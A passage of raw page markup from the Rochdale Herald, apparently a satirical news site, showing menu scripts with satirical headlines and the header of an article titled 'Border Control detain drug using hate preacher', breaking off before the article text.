<\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=6;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/22\/weeks-roboscopes-mystic-rob-week-store\/\"  rel=\"bookmark\" title=\"This week&#8217;s Roboscopes with Mystic Rob. What does this week have in store?\">This week&#8217;s Roboscopes with Mystic Rob. What does this week have...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mystic Rob explains what the stars have in store for you this week\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Mystic Rob explains what the stars have in store for you this week\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/15\/mystic-rob-explains-stars-store-week\/\"  rel=\"bookmark\" title=\"Mystic Rob explains what the stars have in store for you this week\">Mystic Rob explains what the stars have in store for you...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_571830211-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/08\/roboscopes-mystic-rob-stars-store\/\"  rel=\"bookmark\" title=\"Roboscopes with Mystic Rob &#8211; What do the stars have in store for you?\">Roboscopes with Mystic Rob &#8211; What do the stars have in...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"HorrorScopes\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"horoscopes\" title=\"HorrorScopes\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/01\/img_8692-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/horoscopes\/\" class=\"td-post-category\" >Horoscopes<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/07\/10\/horrorscopes\/\"  rel=\"bookmark\" title=\"HorrorScopes\">HorrorScopes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=114;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Jacob Rees Mogg\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/07\/Jacob-Rees-Mogg.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/national\/\" class=\"td-post-category\" >National News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2019\/02\/28\/scary-brexiteer-mogo-revealed-to-be-a-hoax\/\"  rel=\"bookmark\" title=\"Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax\">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Racists shocked to learn that there are more than two religions\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Racists shocked to learn that there are more than two religions\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/10\/shutterstock_594150530-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/10\/23\/racists-shocked-learn-two-religions\/\"  rel=\"bookmark\" title=\"Racists shocked to learn that there are more than two religions\">Racists shocked to learn that there are more than two religions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #4\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #4\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/4.-The-Persistance-of-Memory-e1475367202967-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/19\/the-art-of-political-incorrectness-4\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #4\">The Art of Political Incorrectness #4<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Art of Political Incorrectness #3\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Art of Political Incorrectness #3\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/07\/3.-The-Birth-of-Venus-1-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/the-art-of-political-incorrectness\/\" class=\"td-post-category\" >The Art of Political Incorrectness<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/07\/18\/the-art-of-political-incorrectness-3\/\"  rel=\"bookmark\" title=\"The Art of Political Incorrectness #3\">The Art of Political Incorrectness #3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_53));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=680;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"This week&#8217;s front pages, at a glance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"This week&#8217;s front pages, at a glance\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2016\/10\/wk5-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/features\/todays-stories\/\" class=\"td-post-category\" >This week's news, at a glance<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2016\/10\/23\/weeks-front-pages-glance-2\/\"  rel=\"bookmark\" title=\"This week&#8217;s front pages, at a glance\">This week&#8217;s front pages, at a glance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_53","td_hide_prev":true,"td_hide_next":true}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_53" id="tdi_54" data-td_block_id="tdi_53" data-td_filter_value="" href="https://rochdaleherald.co.uk/features/">All</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_55" data-td_block_id="tdi_53" data-td_filter_value="723" href="https://rochdaleherald.co.uk/features/aunty-angela/">Aunty Angela</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_56" data-td_block_id="tdi_53" data-td_filter_value="2354" href="https://rochdaleherald.co.uk/features/editorials/">Editorials</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_57" data-td_block_id="tdi_53" data-td_filter_value="6" href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_58" data-td_block_id="tdi_53" data-td_filter_value="114" href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a><a class="mega-menu-sub-cat-tdi_53" id="tdi_59" data-td_block_id="tdi_53" data-td_filter_value="680" href="https://rochdaleherald.co.uk/features/todays-stories/">This week&#8217;s news, at a glance</a></div></div><div id=tdi_53 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" class="td-image-wrap " title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people"><img class="entry-thumb" src="[data-uri]" alt="New Year Eve Party" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/New-Year-Eve-Party-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/other/crime/" class="td-post-category">Crime</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/09/09/turn-your-house-into-a-costa-and-other-tips-for-hosting-gatherings-of-more-than-6-people/" rel="bookmark" title="Turn your house into a Costa and other tips for hosting gatherings of more than 6 people">Turn your house into a Costa and other tips for hosting&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" class="td-image-wrap " title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax"><img class="entry-thumb" src="[data-uri]" alt="Jacob Rees Mogg" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/07/Jacob-Rees-Mogg.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/national/" class="td-post-category">National News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2019/02/28/scary-brexiteer-mogo-revealed-to-be-a-hoax/" rel="bookmark" title="Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax">Scary brexiteer &#8220;Mogo&#8221; revealed to be a hoax</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish"><img class="entry-thumb" src="[data-uri]" alt="Glastonbury" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/06/Back-of-Crowd-Glastonbury-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/24/rochdale-herald-christmas-top-ten-numero-uno-glastonbury-food-vendors-uproar-jeremy-corbyn-feeds-festival-five-loaves-two-fish/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury food vendors uproar after Jeremy Corbyn feeds festival with five loaves and two fish">The Rochdale Herald Christmas Top Ten &#8211; Numero Uno &#8211; Glastonbury&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" class="td-image-wrap " title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment"><img class="entry-thumb" src="[data-uri]" alt="" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2017/12/prince-philip-e1513971056834-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/features/editorials/" class="td-post-category">Editorials</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2017/12/23/rochdale-herald-christmas-top-ten-number-2-prince-philip-deemed-fit-work-atos-work-capability-assessment/" rel="bookmark" title="The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince Philip deemed fit to work after ATOS work capability assessment">The Rochdale Herald Christmas Top Ten &#8211; Number 2 &#8211; Prince&#8230;</a></h3> </div>
</div>
</div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_53" data-td_block_id="tdi_53"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
</ul></div></div>
<div class="header-search-wrap">
<div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
</div>
<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
<form method="get" class="td-search-form" action="https://rochdaleherald.co.uk/">
<div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off"/><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search"/>
</div>
</form>
<div id="td-aj-search"></div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
<div class="td-container-header td-header-row td-header-header">
<div class="td-header-sp-recs">
<div class="td-header-rec-wrap">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_60 td_block_template_1 td-a-rec-no-translate">
<style>.tdi_60.td-a-rec{text-align:center}.tdi_60.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_60 .td-element-style{z-index:-1}.tdi_60.td-a-rec-img{text-align:left}.tdi_60.td-a-rec-img img{margin:0 auto 0 0}.tdi_60 .td_spot_img_all img,.tdi_60 .td_spot_img_tl img,.tdi_60 .td_spot_img_tp img,.tdi_60 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_60.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div> </div>
</div>
</div>
</div>
</div>
<article id="post-27698" class="td-post-template-8 post-27698 post type-post status-publish format-standard has-post-thumbnail category-africa category-international" itemscope itemtype="https://schema.org/Article">
<div class="td-post-header td-image-gradient-style8">
<div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://rochdaleherald.co.uk/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in International News" class="entry-crumb" href="https://rochdaleherald.co.uk/international/">International News</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Africa" class="entry-crumb" href="https://rochdaleherald.co.uk/international/africa/">Africa</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Border Control detain drug using hate preacher</span></div></div>
<div class="td-post-header-holder">
<header class="td-post-title">
<ul class="td-category"><li class="entry-category"><a href="https://rochdaleherald.co.uk/international/africa/">Africa</a></li><li class="entry-category"><a href="https://rochdaleherald.co.uk/international/">International News</a></li></ul> <h1 class="entry-title">Border Control detain drug using hate preacher</h1>
<div class="td-module-meta-info">
<div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://rochdaleherald.co.uk/author/johnny-wapping/">Johnny Wapping</a><div class="td-author-line"> - </div> </div> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T18:09:30+00:00">February 7, 2018</time></span> <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27698">1332</span></div> </div>
</header>
</div>
</div>
<div class="td-post-template-8-box">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span8 td-main-content" role="main">
<div class="td-ss-main-content">
<div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity .3s;transition:opacity .3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao 